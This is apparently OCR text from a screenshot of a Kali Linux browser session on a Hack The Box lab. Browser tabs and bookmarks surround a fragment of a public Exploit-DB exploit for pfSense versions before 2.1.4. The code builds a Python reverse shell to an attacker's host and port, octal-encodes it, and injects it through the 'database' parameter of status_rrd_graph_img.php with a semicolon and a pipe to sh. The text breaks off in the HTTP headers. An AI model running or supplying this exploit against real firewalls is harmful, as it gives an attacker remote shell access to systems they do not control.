 pfSense
status
root
kali
AM
HTB Enterprise
Hack The Box :: Hack The
TryHackMe | Advent of Cy
10.129.150.24/system-us
pfSense.localdomain - St
pfSense < 2.1.4 - 'status_
https://www.exploit-db.com/exploits/43560
150%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Cyber Sec...
Linux elevation of privi...
Online - Reverse Shell ...
Other Bookmarks
# command to be converted into octal
command = """
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("%s",%s));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
""" % (lhost, lport)
payload = ""
# encode payload in octal
for char in command:
    payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
headers = [
    ('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
    ('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
    ('Accept-Language', 'en-US,en;q=0.5'),
    ('Referer',login_url),
    ('Connection', 'close'),
    ('Upgrade-Insecure-Requests', '1'),